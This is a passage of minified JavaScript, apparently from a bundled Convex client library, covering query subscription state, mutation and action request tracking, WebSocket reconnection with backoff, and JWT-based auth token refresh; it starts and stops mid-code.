https://docs.convex.dev/using/types.`:`${t}${g(s)} is not a supported Convex type.`}function m(e,t,s){if(void 0===e)return{$undefined:null};if(void 0===t)throw Error(`Programming error. Current value is ${g(e)} but original value is undefined`);return y(e,t,s,!1)}function v(e){return y(e,e,"",!1)}function b(e){return m(e,e,"")}},50615:(e,t,s)=>{s.d(t,{Gg:()=>o,dp:()=>a,qQ:()=>n});var i=s(78994),r=s(53526);function n(e){let t=(0,r.Jc)(e);if(void 0===t.name){if(void 0!==t.functionHandle)throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received function handle ${t.functionHandle}`);if(void 0!==t.reference)throw Error(`Expected function reference in the current component like "api.file.func" or "internal.file.func", but received reference ${t.reference}`);throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received ${JSON.stringify(t)}`)}if("string"==typeof e)return e;let s=e[i.A];if(!s)throw Error(`${e} is not a functionReference`);return s}function o(e){return{[i.A]:e}}let a=function e(t=[]){return new Proxy({},{get(s,r){if("string"==typeof r)return e([...t,r]);if(r===i.A){if(t.length<2){let e=["api",...t].join(".");throw Error(`API path is expected to be of the form \`api.moduleName.functionName\`. Found: \`${e}\``)}let e=t.slice(0,-1).join("/"),s=t[t.length-1];return"default"===s?e:e+":"+s}return r===Symbol.toStringTag?"FunctionReference":void 0}})}()},53526:(e,t,s)=>{s.d(t,{Jc:()=>n,QY:()=>r});var i=s(78994);let r=Symbol.for("toReferencePath");function n(e){let t;if("string"==typeof e)t=e.startsWith("function://")?{functionHandle:e}:{name:e};else if(e[i.A])t={name:e[i.A]};else{let s=e[r]??null;if(!s)throw Error(`${e} is not a functionReference`);t={reference:s}}return t}},57885:(e,t,s)=>{function i(e){if(void 0===e)return{};if(!n(e))throw Error(`The arguments to a Convex function must be an object. Received: ${e}`);return e}function r(e){if(void 0===e)throw Error("Client created with undefined deployment address. If you used an environment variable, check that it's set.");if("string"!=typeof e)throw Error(`Invalid deployment address: found ${e}".`);if(!(e.startsWith("http:")||e.startsWith("https:")))throw Error(`Invalid deployment address: Must start with "https://" or "http://". Found "${e}".`);try{new URL(e)}catch{throw Error(`Invalid deployment address: "${e}" is not a valid URL. If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}if(e.endsWith(".convex.site"))throw Error(`Invalid deployment address: "${e}" ends with .convex.site, which is used for HTTP Actions. Convex deployment URLs typically end with .convex.cloud? If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}function n(e){let t="object"==typeof e,s=Object.getPrototypeOf(e),i=null===s||s===Object.prototype||s?.constructor?.name==="Object";return t&&i}s.d(t,{R6:()=>r,Zy:()=>i,iY:()=>n})},58938:(e,t,s)=>{let i;s.d(t,{sd:()=>D,Tb:()=>W});var r=s(4377),n=s(89390),o=s(36507);function a(e){let t,s,i=e.split(":");return 1===i.length?(t=i[0],s="default"):(t=i.slice(0,i.length-1).join(":"),s=i[i.length-1]),t.endsWith(".js")&&(t=t.slice(0,-3)),`${t}:${s}`}function u(e,t){return JSON.stringify({udfPath:a(e),args:(0,n.rz)(t)})}var h=Object.defineProperty,l=(e,t,s)=>((e,t,s)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class c{constructor(){l(this,"nextQueryId"),l(this,"querySetVersion"),l(this,"querySet"),l(this,"queryIdToToken"),l(this,"identityVersion"),l(this,"auth"),l(this,"outstandingQueriesOlderThanRestart"),l(this,"outstandingAuthOlderThanRestart"),l(this,"paused"),l(this,"pendingQuerySetModifications"),this.nextQueryId=0,this.querySetVersion=0,this.identityVersion=0,this.querySet=new Map,this.queryIdToToken=new Map,this.outstandingQueriesOlderThanRestart=new Set,this.outstandingAuthOlderThanRestart=!1,this.paused=!1,this.pendingQuerySetModifications=new Map}hasSyncedPastLastReconnect(){return 0===this.outstandingQueriesOlderThanRestart.size&&!this.outstandingAuthOlderThanRestart}markAuthCompletion(){this.outstandingAuthOlderThanRestart=!1}subscribe(e,t,s,i){let r=a(e),o=u(r,t),h=this.querySet.get(o);if(void 0!==h)return h.numSubscribers+=1,{queryToken:o,modification:null,unsubscribe:()=>this.removeSubscriber(o)};{let e=this.nextQueryId++;this.querySet.set(o,{id:e,canonicalizedUdfPath:r,args:t,numSubscribers:1,journal:s,componentPath:i}),this.queryIdToToken.set(e,o);let a=this.querySetVersion,u=this.querySetVersion+1,h={type:"Add",queryId:e,udfPath:r,args:[(0,n.rz)(t)],journal:s,componentPath:i};return this.paused?this.pendingQuerySetModifications.set(e,h):this.querySetVersion=u,{queryToken:o,modification:{type:"ModifyQuerySet",baseVersion:a,newVersion:u,modifications:[h]},unsubscribe:()=>this.removeSubscriber(o)}}}transition(e){for(let t of e.modifications)switch(t.type){case"QueryUpdated":case"QueryFailed":{this.outstandingQueriesOlderThanRestart.delete(t.queryId);let e=t.journal;if(void 0!==e){let s=this.queryIdToToken.get(t.queryId);void 0!==s&&(this.querySet.get(s).journal=e)}break}case"QueryRemoved":this.outstandingQueriesOlderThanRestart.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}}queryId(e,t){let s=u(a(e),t),i=this.querySet.get(s);return void 0!==i?i.id:null}isCurrentOrNewerAuthVersion(e){return e>=this.identityVersion}setAuth(e){this.auth={tokenType:"User",value:e};let t=this.identityVersion;return this.paused||(this.identityVersion=t+1),{type:"Authenticate",baseVersion:t,...this.auth}}setAdminAuth(e,t){let s={tokenType:"Admin",value:e,impersonating:t};this.auth=s;let i=this.identityVersion;return this.paused||(this.identityVersion=i+1),{type:"Authenticate",baseVersion:i,...s}}clearAuth(){this.auth=void 0,this.markAuthCompletion();let e=this.identityVersion;return this.paused||(this.identityVersion=e+1),{type:"Authenticate",tokenType:"None",baseVersion:e}}hasAuth(){return!!this.auth}isNewAuth(e){return this.auth?.value!==e}queryPath(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).canonicalizedUdfPath:null}queryArgs(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).args:null}queryToken(e){return this.queryIdToToken.get(e)??null}queryJournal(e){return this.querySet.get(e)?.journal}restart(e){this.unpause(),this.outstandingQueriesOlderThanRestart.clear();let t=[];for(let s of this.querySet.values()){let i={type:"Add",queryId:s.id,udfPath:s.canonicalizedUdfPath,args:[(0,n.rz)(s.args)],journal:s.journal,componentPath:s.componentPath};t.push(i),e.has(s.id)||this.outstandingQueriesOlderThanRestart.add(s.id)}this.querySetVersion=1;let s={type:"ModifyQuerySet",baseVersion:0,newVersion:1,modifications:t};if(!this.auth)return this.identityVersion=0,[s,void 0];this.outstandingAuthOlderThanRestart=!0;let i={type:"Authenticate",baseVersion:0,...this.auth};return this.identityVersion=1,[s,i]}pause(){this.paused=!0}resume(){let e=this.pendingQuerySetModifications.size>0?{type:"ModifyQuerySet",baseVersion:this.querySetVersion,newVersion:++this.querySetVersion,modifications:Array.from(this.pendingQuerySetModifications.values())}:void 0,t=void 0!==this.auth?{type:"Authenticate",baseVersion:this.identityVersion++,...this.auth}:void 0;return this.unpause(),[e,t]}unpause(){this.paused=!1,this.pendingQuerySetModifications.clear()}removeSubscriber(e){let t=this.querySet.get(e);if(t.numSubscribers>1)return t.numSubscribers-=1,null;{this.querySet.delete(e),this.queryIdToToken.delete(t.id),this.outstandingQueriesOlderThanRestart.delete(t.id);let s=this.querySetVersion,i=this.querySetVersion+1,r={type:"Remove",queryId:t.id};return this.paused?this.pendingQuerySetModifications.has(t.id)?this.pendingQuerySetModifications.delete(t.id):this.pendingQuerySetModifications.set(t.id,r):this.querySetVersion=i,{type:"ModifyQuerySet",baseVersion:s,newVersion:i,modifications:[r]}}}}var d=Object.defineProperty,f=(e,t,s)=>((e,t,s)=>t in e?d(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class g{constructor(e){this.logger=e,f(this,"inflightRequests"),f(this,"requestsOlderThanRestart"),f(this,"inflightMutationsCount",0),f(this,"inflightActionsCount",0),this.inflightRequests=new Map,this.requestsOlderThanRestart=new Set}request(e,t){return new Promise(s=>{this.inflightRequests.set(e.requestId,{message:e,status:{status:t?"Requested":"NotSent",requestedAt:new Date,onResult:s}}),"Mutation"===e.type?this.inflightMutationsCount++:"Action"===e.type&&this.inflightActionsCount++})}onResponse(e){let t,s,i=this.inflightRequests.get(e.requestId);if(void 0===i||"Completed"===i.status.status)return null;let r="Mutation"===i.message.type?"mutation":"action",a=i.message.udfPath;for(let t of e.logLines)(0,o.Y7)(this.logger,"info",r,a,t);let u=i.status;if(e.success)t={success:!0,logLines:e.logLines,value:(0,n.du)(e.result)},s=()=>u.onResult(t);else{let i=e.result,{errorData:h}=e;(0,o.Y7)(this.logger,"error",r,a,i),t={success:!1,errorMessage:i,errorData:void 0!==h?(0,n.du)(h):void 0,logLines:e.logLines},s=()=>u.onResult(t)}return"ActionResponse"!==e.type&&e.success?(i.status={status:"Completed",result:t,ts:e.ts,onResolve:s},null):(s(),this.inflightRequests.delete(e.requestId),this.requestsOlderThanRestart.delete(e.requestId),"Action"===i.message.type?this.inflightActionsCount--:"Mutation"===i.message.type&&this.inflightMutationsCount--,{requestId:e.requestId,result:t})}removeCompleted(e){let t=new Map;for(let[s,i]of this.inflightRequests.entries()){let r=i.status;"Completed"===r.status&&r.ts.lessThanOrEqual(e)&&(r.onResolve(),t.set(s,r.result),"Mutation"===i.message.type?this.inflightMutationsCount--:"Action"===i.message.type&&this.inflightActionsCount--,this.inflightRequests.delete(s),this.requestsOlderThanRestart.delete(s))}return t}restart(){this.requestsOlderThanRestart=new Set(this.inflightRequests.keys());let e=[];for(let[t,s]of this.inflightRequests){if("NotSent"===s.status.status){s.status.status="Requested",e.push(s.message);continue}if("Mutation"===s.message.type)e.push(s.message);else if("Action"===s.message.type){if(this.inflightRequests.delete(t),this.requestsOlderThanRestart.delete(t),this.inflightActionsCount--,"Completed"===s.status.status)throw Error("Action should never be in 'Completed' state");s.status.onResult({success:!1,errorMessage:"Connection lost while action was in flight",logLines:[]})}}return e}resume(){let e=[];for(let[,t]of this.inflightRequests)if("NotSent"===t.status.status){t.status.status="Requested",e.push(t.message);continue}return e}hasIncompleteRequests(){for(let e of this.inflightRequests.values())if("Requested"===e.status.status)return!0;return!1}hasInflightRequests(){return this.inflightRequests.size>0}hasSyncedPastLastReconnect(){return 0===this.requestsOlderThanRestart.size}timeOfOldestInflightRequest(){if(0===this.inflightRequests.size)return null;let e=Date.now();for(let t of this.inflightRequests.values())"Completed"!==t.status.status&&t.status.requestedAt.getTime()<e&&(e=t.status.requestedAt.getTime());return new Date(e)}inflightMutations(){return this.inflightMutationsCount}inflightActions(){return this.inflightActionsCount}}var y=s(50615),p=s(57885),m=s(65353),v=Object.defineProperty,b=(e,t,s)=>((e,t,s)=>t in e?v(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class w{constructor(e){b(this,"queryResults"),b(this,"modifiedQueries"),this.queryResults=e,this.modifiedQueries=[]}getQuery(e,...t){let s=(0,p.Zy)(t[0]),i=(0,y.qQ)(e),r=this.queryResults.get(u(i,s));if(void 0!==r)return w.queryValue(r.result)}getAllQueries(e){let t=[],s=(0,y.qQ)(e);for(let e of this.queryResults.values())e.udfPath===a(s)&&t.push({args:e.args,value:w.queryValue(e.result)});return t}setQuery(e,t,s){let i=(0,p.Zy)(t),r=(0,y.qQ)(e),n=u(r,i);this.queryResults.set(n,{udfPath:r,args:i,result:void 0===s?void 0:{success:!0,value:s,logLines:[]}}),this.modifiedQueries.push(n)}static queryValue(e){return void 0===e?void 0:e.success?e.value:void 0}}class k{constructor(){b(this,"queryResults"),b(this,"optimisticUpdates"),this.queryResults=new Map,this.optimisticUpdates=[]}ingestQueryResultsFromServer(e,t){this.optimisticUpdates=this.optimisticUpdates.filter(e=>!t.has(e.mutationId));let s=this.queryResults;this.queryResults=new Map(e);let i=new w(this.queryResults);for(let e of this.optimisticUpdates)e.update(i);let r=[];for(let[e,t]of this.queryResults){let i=s.get(e);(void 0===i||i.result!==t.result)&&r.push(e)}return r}applyOptimisticUpdate(e,t){this.optimisticUpdates.push({update:e,mutationId:t});let s=new w(this.queryResults);return e(s),s.modifiedQueries}queryResult(e){let t=this.queryResults.get(e);if(void 0===t)return;let s=t.result;if(void 0!==s){if(s.success)return s.value;if(void 0!==s.errorData)throw(0,o.sA)(s,new m.i((0,o.i7)("query",t.udfPath,s)));throw Error((0,o.i7)("query",t.udfPath,s))}}hasQueryResult(e){return void 0!==this.queryResults.get(e)}queryLogs(e){let t=this.queryResults.get(e);return t?.result?.logLines}}var S=Object.defineProperty,A=(e,t,s)=>((e,t,s)=>t in e?S(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class q{constructor(e,t){A(this,"low"),A(this,"high"),A(this,"__isUnsignedLong__"),this.low=0|e,this.high=0|t,this.__isUnsignedLong__=!0}static isLong(e){return!0===(e&&e.__isUnsignedLong__)}static fromBytesLE(e){return new q(e[0]|e[1]<<8|e[2]<<16|e[3]<<24,e[4]|e[5]<<8|e[6]<<16|e[7]<<24)}toBytesLE(){let e=this.high,t=this.low;return[255&t,t>>>8&255,t>>>16&255,t>>>24,255&e,e>>>8&255,e>>>16&255,e>>>24]}static fromNumber(e){return isNaN(e)||e<0?C:e>=O?T:new q(e%R|0,e/R|0)}toString(){return(BigInt(this.high)*BigInt(R)+BigInt(this.low)).toString()}equals(e){return q.isLong(e)||(e=q.fromValue(e)),(this.high>>>31!=1||e.high>>>31!=1)&&this.high===e.high&&this.low===e.low}notEquals(e){return!this.equals(e)}comp(e){return(q.isLong(e)||(e=q.fromValue(e)),this.equals(e))?0:e.high>>>0>this.high>>>0||e.high===this.high&&e.low>>>0>this.low>>>0?-1:1}lessThanOrEqual(e){return 0>=this.comp(e)}static fromValue(e){return"number"==typeof e?q.fromNumber(e):new q(e.low,e.high)}}let C=new q(0,0),R=0x100000000,O=0xffffffffffffffff,T=new q(-1,-1);var x=Object.defineProperty,M=(e,t,s)=>((e,t,s)=>t in e?x(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class ${constructor(e,t){M(this,"version"),M(this,"remoteQuerySet"),M(this,"queryPath"),M(this,"logger"),this.version={querySet:0,ts:q.fromNumber(0),identity:0},this.remoteQuerySet=new Map,this.queryPath=e,this.logger=t}transition(e){let t=e.startVersion;if(this.version.querySet!==t.querySet||this.version.ts.notEquals(t.ts)||this.version.identity!==t.identity)throw Error(`Invalid start version: ${t.ts.toString()}:${t.querySet}`);for(let t of e.modifications)switch(t.type){case"QueryUpdated":{let e=this.queryPath(t.queryId);if(e)for(let s of t.logLines)(0,o.Y7)(this.logger,"info","query",e,s);let s=(0,n.du)(t.value??null);this.remoteQuerySet.set(t.queryId,{success:!0,value:s,logLines:t.logLines});break}case"QueryFailed":{let e=this.queryPath(t.queryId);if(e)for(let s of t.logLines)(0,o.Y7)(this.logger,"info","query",e,s);let{errorData:s}=t;this.remoteQuerySet.set(t.queryId,{success:!1,errorMessage:t.errorMessage,errorData:void 0!==s?(0,n.du)(s):void 0,logLines:t.logLines});break}case"QueryRemoved":this.remoteQuerySet.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}this.version=e.endVersion}remoteQueryResults(){return this.remoteQuerySet}timestamp(){return this.version.ts}}function E(e){let t=n.o4.toByteArray(e);return q.fromBytesLE(Array.from(t))}var I=Object.defineProperty,Q=(e,t,s)=>((e,t,s)=>t in e?I(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class V{constructor(e,t,s,i){Q(this,"socket"),Q(this,"connectionCount"),Q(this,"_hasEverConnected",!1),Q(this,"lastCloseReason"),Q(this,"initialBackoff"),Q(this,"maxBackoff"),Q(this,"retries"),Q(this,"serverInactivityThreshold"),Q(this,"reconnectDueToServerInactivityTimeout"),Q(this,"uri"),Q(this,"onOpen"),Q(this,"onResume"),Q(this,"onMessage"),Q(this,"webSocketConstructor"),Q(this,"logger"),this.webSocketConstructor=s,this.socket={state:"disconnected"},this.connectionCount=0,this.lastCloseReason="InitialConnect",this.initialBackoff=100,this.maxBackoff=16e3,this.retries=0,this.serverInactivityThreshold=3e4,this.reconnectDueToServerInactivityTimeout=null,this.uri=e,this.onOpen=t.onOpen,this.onResume=t.onResume,this.onMessage=t.onMessage,this.logger=i,this.connect()}setSocketState(e){this.socket=e,this._logVerbose(`socket state changed: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}`)}connect(){if("terminated"===this.socket.state)return;if("disconnected"!==this.socket.state&&"stopped"!==this.socket.state)throw Error("Didn't start connection from disconnected state: "+this.socket.state);let e=new this.webSocketConstructor(this.uri);this._logVerbose("constructed WebSocket"),this.setSocketState({state:"connecting",ws:e,paused:"no"}),this.resetServerInactivityTimeout(),e.onopen=()=>{if(this.logger.logVerbose("begin ws.onopen"),"connecting"!==this.socket.state)throw Error("onopen called with socket not in connecting state");this.setSocketState({state:"ready",ws:e,paused:"yes"===this.socket.paused?"uninitialized":"no"}),this.resetServerInactivityTimeout(),"no"===this.socket.paused&&(this._hasEverConnected=!0,this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason})),"InitialConnect"!==this.lastCloseReason&&this.logger.log("WebSocket reconnected"),this.connectionCount+=1,this.lastCloseReason=null},e.onerror=e=>{let t=e.message;this.logger.log(`WebSocket error: ${t}`)},e.onmessage=e=>{this.resetServerInactivityTimeout();let t=function(e){switch(e.type){case"FatalError":case"AuthError":case"ActionResponse":case"Ping":return{...e};case"MutationResponse":if(e.success)return{...e,ts:E(e.ts)};return{...e};case"Transition":return{...e,startVersion:{...e.startVersion,ts:E(e.startVersion.ts)},endVersion:{...e.endVersion,ts:E(e.endVersion.ts)}}}}(JSON.parse(e.data));this._logVerbose(`received ws message with type ${t.type}`),this.onMessage(t).hasSyncedPastLastReconnect&&(this.retries=0)},e.onclose=e=>{if(this._logVerbose("begin ws.onclose"),null===this.lastCloseReason&&(this.lastCloseReason=e.reason??"OnCloseInvoked"),1e3!==e.code&&1001!==e.code&&1005!==e.code&&4040!==e.code){let t=`WebSocket closed with code ${e.code}`;e.reason&&(t+=`: ${e.reason}`),this.logger.log(t)}this.scheduleReconnect()}}socketState(){return this.socket.state}sendMessage(e){let t={type:e.type,..."Authenticate"===e.type&&"User"===e.tokenType?{value:`...${e.value.slice(-7)}`}:{}};if("ready"===this.socket.state&&"no"===this.socket.paused){let s=JSON.stringify(function(e){switch(e.type){case"Authenticate":case"ModifyQuerySet":case"Mutation":case"Action":case"Event":return{...e};case"Connect":if(void 0!==e.maxObservedTimestamp)return{...e,maxObservedTimestamp:function(e){let t=new Uint8Array(e.toBytesLE());return n.o4.fromByteArray(t)}(e.maxObservedTimestamp)};return{...e,maxObservedTimestamp:void 0}}}(e));try{this.socket.ws.send(s)}catch(e){this.logger.log(`Failed to send message on WebSocket, reconnecting: ${e}`),this.closeAndReconnect("FailedToSendMessage")}return this._logVerbose(`sent message with type ${e.type}: ${JSON.stringify(t)}`),!0}return this._logVerbose(`message not sent (socket state: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}): ${JSON.stringify(t)}`),!1}resetServerInactivityTimeout(){"terminated"!==this.socket.state&&(null!==this.reconnectDueToServerInactivityTimeout&&(clearTimeout(this.reconnectDueToServerInactivityTimeout),this.reconnectDueToServerInactivityTimeout=null),this.reconnectDueToServerInactivityTimeout=setTimeout(()=>{this.closeAndReconnect("InactiveServer")},this.serverInactivityThreshold))}scheduleReconnect(){this.socket={state:"disconnected"};let e=this.nextBackoff();this.logger.log(`Attempting reconnect in ${e}ms`),setTimeout(()=>this.connect(),e)}closeAndReconnect(e){switch(this._logVerbose(`begin closeAndReconnect with reason ${e}`),this.socket.state){case"disconnected":case"terminated":case"stopped":return;case"connecting":case"ready":this.lastCloseReason=e,this.close(),this.scheduleReconnect();return;default:this.socket}}close(){switch(this.socket.state){case"disconnected":case"terminated":case"stopped":return Promise.resolve();case"connecting":{let e=this.socket.ws;return new Promise(t=>{e.onclose=()=>{this._logVerbose("Closed after connecting"),t()},e.onopen=()=>{this._logVerbose("Opened after connecting"),e.close()}})}case"ready":{this._logVerbose("ws.close called");let e=this.socket.ws,t=new Promise(t=>{e.onclose=()=>{t()}});return e.close(),t}default:return this.socket,Promise.resolve()}}terminate(){switch(this.reconnectDueToServerInactivityTimeout&&clearTimeout(this.reconnectDueToServerInactivityTimeout),this.socket.state){case"terminated":case"stopped":case"disconnected":case"connecting":case"ready":{let e=this.close();return this.setSocketState({state:"terminated"}),e}default:throw this.socket,Error(`Invalid websocket state: ${this.socket.state}`)}}stop(){switch(this.socket.state){case"terminated":return Promise.resolve();case"connecting":case"stopped":case"disconnected":case"ready":{let e=this.close();return this.socket={state:"stopped"},e}default:return this.socket,Promise.resolve()}}tryRestart(){switch(this.socket.state){case"stopped":break;case"terminated":case"connecting":case"ready":case"disconnected":this.logger.logVerbose("Restart called without stopping first");return;default:this.socket}this.connect()}pause(){switch(this.socket.state){case"disconnected":case"stopped":case"terminated":return;case"connecting":case"ready":this.socket={...this.socket,paused:"yes"};return;default:return void this.socket}}resume(){switch(this.socket.state){case"connecting":this.socket={...this.socket,paused:"no"};return;case"ready":"uninitialized"===this.socket.paused?(this.socket={...this.socket,paused:"no"},this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason})):"yes"===this.socket.paused&&(this.socket={...this.socket,paused:"no"},this.onResume());return;case"terminated":case"stopped":case"disconnected":return;default:this.socket}this.connect()}connectionState(){return{isConnected:"ready"===this.socket.state,hasEverConnected:this._hasEverConnected,connectionCount:this.connectionCount,connectionRetries:this.retries}}_logVerbose(e){this.logger.logVerbose(e)}nextBackoff(){let e=this.initialBackoff*Math.pow(2,this.retries);this.retries+=1;let t=Math.min(e,this.maxBackoff),s=t*(Math.random()-.5);return t+s}}class L extends Error{}L.prototype.name="InvalidTokenError";var j=Object.defineProperty,P=(e,t,s)=>((e,t,s)=>t in e?j(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class _{constructor(e,t,s){P(this,"authState",{state:"noAuth"}),P(this,"configVersion",0),P(this,"syncState"),P(this,"authenticate"),P(this,"stopSocket"),P(this,"tryRestartSocket"),P(this,"pauseSocket"),P(this,"resumeSocket"),P(this,"clearAuth"),P(this,"logger"),P(this,"refreshTokenLeewaySeconds"),P(this,"tokenConfirmationAttempts",0),this.syncState=e,this.authenticate=t.authenticate,this.stopSocket=t.stopSocket,this.tryRestartSocket=t.tryRestartSocket,this.pauseSocket=t.pauseSocket,this.resumeSocket=t.resumeSocket,this.clearAuth=t.clearAuth,this.logger=s.logger,this.refreshTokenLeewaySeconds=s.refreshTokenLeewaySeconds}async setConfig(e,t){this.resetAuthState(),this._logVerbose("pausing WS for auth token fetch"),this.pauseSocket();let s=await this.fetchTokenAndGuardAgainstRace(e,{forceRefreshToken:!1});s.isFromOutdatedConfig||(s.value?(this.setAuthState({state:"waitingForServerConfirmationOfCachedToken",config:{fetchToken:e,onAuthChange:t},hasRetried:!1}),this.authenticate(s.value)):(this.setAuthState({state:"initialRefetch",config:{fetchToken:e,onAuthChange:t}}),await this.refetchToken()),this._logVerbose("resuming WS after auth token fetch"),this.resumeSocket())}onTransition(e){if(this.syncState.isCurrentOrNewerAuthVersion(e.endVersion.identity)&&!(e.endVersion.identity<=e.startVersion.identity)){if("waitingForServerConfirmationOfCachedToken"===this.authState.state){this._logVerbose("server confirmed auth token is valid"),this.refetchToken(),this.authState.config.onAuthChange(!0);return}"waitingForServerConfirmationOfFreshToken"===this.authState.state&&(this._logVerbose("server confirmed new auth token is valid"),this.scheduleTokenRefetch(this.authState.token),this.tokenConfirmationAttempts=0,this.authState.hadAuth||this.authState.config.onAuthChange(!0))}}onAuthError(e){if(!1===e.authUpdateAttempted&&("waitingForServerConfirmationOfFreshToken"===this.authState.state||"waitingForServerConfirmationOfCachedToken"===this.authState.state))return void this._logVerbose("ignoring non-auth token expired error");let{baseVersion:t}=e;if(!this.syncState.isCurrentOrNewerAuthVersion(t+1))return void this._logVerbose("ignoring auth error for previous auth attempt");this.tryToReauthenticate(e)}async tryToReauthenticate(e){if(this._logVerbose(`attempting to reauthenticate: ${e.error}`),"noAuth"===this.authState.state||"waitingForServerConfirmationOfFreshToken"===this.authState.state&&this.tokenConfirmationAttempts>=2){this.logger.error(`Failed to authenticate: "${e.error}", check your server auth config`),this.syncState.hasAuth()&&this.syncState.clearAuth(),"noAuth"!==this.authState.state&&this.setAndReportAuthFailed(this.authState.config.onAuthChange);return}"waitingForServerConfirmationOfFreshToken"===this.authState.state&&(this.tokenConfirmationAttempts++,this._logVerbose(`retrying reauthentication, ${2-this.tokenConfirmationAttempts} attempts remaining`)),await this.stopSocket();let t=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});t.isFromOutdatedConfig||(t.value&&this.syncState.isNewAuth(t.value)?(this.authenticate(t.value),this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",config:this.authState.config,token:t.value,hadAuth:"notRefetching"===this.authState.state||"waitingForScheduledRefetch"===this.authState.state})):(this._logVerbose("reauthentication failed, could not fetch a new token"),this.syncState.hasAuth()&&this.syncState.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this.tryRestartSocket())}async refetchToken(){if("noAuth"===this.authState.state)return;this._logVerbose("refetching auth token");let e=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});e.isFromOutdatedConfig||(e.value?this.syncState.isNewAuth(e.value)?(this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",hadAuth:this.syncState.hasAuth(),token:e.value,config:this.authState.config}),this.authenticate(e.value)):this.setAuthState({state:"notRefetching",config:this.authState.config}):(this._logVerbose("refetching token failed"),this.syncState.hasAuth()&&this.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this._logVerbose("restarting WS after auth token fetch (if currently stopped)"),this.tryRestartSocket())}scheduleTokenRefetch(e){if("noAuth"===this.authState.state)return;let t=this.decodeToken(e);if(!t)return void this.logger.error("Auth token is not a valid JWT, cannot refetch the token");let{iat:s,exp:i}=t;if(!s||!i)return void this.logger.error("Auth token does not have required fields, cannot refetch the token");let r=i-s;if(r<=2)return void this.logger.error("Auth token does not live long enough, cannot refetch the token");let n=Math.min(1728e6,(r-this.refreshTokenLeewaySeconds)*1e3);n<=0&&(this.logger.warn(`Refetching auth token immediately, configured leeway ${this.refreshTokenLeewaySeconds}s is larger than the token's lifetime ${r}s`),n=0);let o=setTimeout(()=>{this._logVerbose("running scheduled token refetch"),this.refetchToken()},n);this.setAuthState({state:"waitingForScheduledRefetch",refetchTokenTimeoutId:o,config:this.authState.config}),this._logVerbose(`scheduled preemptive auth token refetching in ${n}ms`)}async fetchTokenAndGuardAgainstRace(e,t){let s=++this.configVersion;this._logVerbose(`fetching token with config version ${s}`);let i=await e(t);return this.configVersion!==s?(this._logVerbose(`stale config version, expected ${s}, got ${this.configVersion}`),{isFromOutdatedConfig:!0}):{isFromOutdatedConfig:!1,value:i}}stop(){this.resetAuthState(),this.configVersion++,this._logVerbose(`config version bumped to ${this.configVersion}`)}setAndReportAuthFailed(e){e(!1),this.resetAuthState()}resetAuthState(){this.setAuthState({state:"noAuth"})}setAuthState(e){let t="waitingForServerConfirmationOfFreshToken"===e.state?{hadAuth:e.hadAuth,state:e.state,token:`...${e.token.slice(-7)}`}:{state:e.state};switch(this._logVerbose(`setting auth state to ${JSON.stringify(t)}`),e.state){case"waitingForScheduledRefetch":case"notRefetching":case"noAuth":this.tokenConfirmationAttempts=0}"waitingForScheduledRefetch"===this.authState.state&&(clearTimeout(this.authState.refetchTokenTimeoutId),this.syncState.markAuthCompletion()),this.authState=e}decodeToken(e){try{return function(e,t){let s;if("string"!=typeof e)throw new L("Invalid token specified: must be a string");t||(t={});let i=+(!0!==t.header),r=e.split(".")[i];if("string"!=typeof r)throw new L(`Invalid token specified: missing part #${i+1}`);try{s=function(e){let t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw Error("base64 string is not of the correct length")}try{var s;return s=t,decodeURIComponent(atob(s).replace(/(.)/g,(e,t)=>{let s=t.charCodeAt(0).toString(16).toUpperCase();return s.length<2&&(s="0"+s),"%"+s}))}catch(e){return atob(t)}}(r)}catch(e){throw new L(`Invalid token specified: invalid base64 for part #${i+1} (${e.message})`)}try{return JSON.parse(s)}catch(e){throw new L(`Invalid token specified: invalid json for part #${i+1} (${e.message})`)}}(e)}catch(e){return this._logVerbose(`Error decoding token: ${e instanceof Error?e.message:"Unknown error"}`),null}}_logVerbose(e){this.logger.logVerbose(`${e} [v${this.configVersion}]`)}}let N=["convexClientConstructed","convexWebSocketOpen","convexFirstMessageReceived"];function F(e){let t=e.name.slice(6);return{name:t=t.charAt(0).toLowerCase()+t.slice(1),startTime:e.startTime}}var B=Object.defineProperty,U=(e,t,s)=>((e,t,s)=>t in e?B(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class D{constructor(e,t,s){let 